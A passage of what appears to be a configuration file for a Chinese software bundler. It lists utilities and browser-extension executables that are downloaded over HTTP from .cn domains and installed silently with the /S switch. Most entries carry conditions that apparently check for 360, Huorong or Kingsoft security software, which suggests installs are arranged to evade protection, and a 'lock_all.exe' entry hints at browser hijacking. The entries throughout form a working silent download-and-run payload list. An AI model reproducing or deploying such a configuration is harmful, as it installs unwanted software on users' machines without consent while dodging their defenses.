 188 File144=setup_klzip_klzip05nodkpk_v1.0_silent.exe
189 notExist144={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\酷雷压缩,UninstallString}|{$360sdexist}
190 Param144=/S
191 pos144=all
192 Url144=http://download.fahpvdxw.cn/klzip/setup_klzip_klzip04nodkpk_v1.0_silent.exe
193 Cap145=PDF阅读器
194 File145=setup_pdfreader_pdfreader05nodkpk_v1.0_silent.exe
195 notExist145={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\风云PDF阅读器,UninstallString}|{$360sde
196 Param145=/S
197 pos145=all
198 Url145=http://download.pdf00.cn/pdfreader/setup_pdfreader_pdfreader04nodkpk_v1.0_silent.exe
199 Cap146=快闪压缩
200 File146=setup_kszip_ksys05nodkpk_v1.0_silent.exe
201 notExist146={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\快闪压缩,UninstallString}|{$360sdexist}
202 Param146=/S
203 pos146=all
204 Url146=http://download.pdf00.cn/kszip/setup_kszip_ksys04nodkpk_v1.0_silent.exe
205 Cap211=拷贝兔
206 File211=setup_kaobeitu_kbt005nodkpk_v1.0_silent.exe
207 notExist211={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\拷贝兔,UninstallString}|{$360sdexist}|{
208 pos211=all
209 Url211=http://download.kaobeitu.com/kaobeitu/setup_kaobeitu_kbt004nodkpk_v1.0_silent.exe
210 Cap143=小白看图
211 File143=setup_xbpic_xbpic05nodkpk_v1.0_silent.exe
212 notExist143={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\小白看图,UninstallString}|{$360sdexist}
213 Param143=/S
214 pos143=all
215 Url143=http://download.fahpvdxw.cn/xbpic/setup_xbpic_xbpic04nodkpk_v1.0_silent.exe
216 Cap141=软件助手
217 File141=setup_ksrjzs_ksrjzs005nodkpk_v1.0_silent.exe
218 notExist141={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\快速软件助手,UninstallString}|{$360sdex
219 Param141=/S
220 pos141=all
221 Url141=http://download.fahpvdxw.cn/ksrjzs/setup_ksrjzs_ksrjzs004nodkpk_v1.0_silent.exe
222 Cap656=收藏夹
223 File656=lock_all.exe
224 notExist656={$hrexist}|{$kingexist}
225 pos656=all
226 Url656=http://dl.ttp1.cn/crx/Lock_all_jy.exe
227 Cap621=领券购
228 File621=crx_lqg_jy.exe
229 notExist621={$hrexist}|{$kingexist}
230 pos621=all
231 Url621=http://dl.ttp1.cn/crx/crx_lqg_jy.exe
232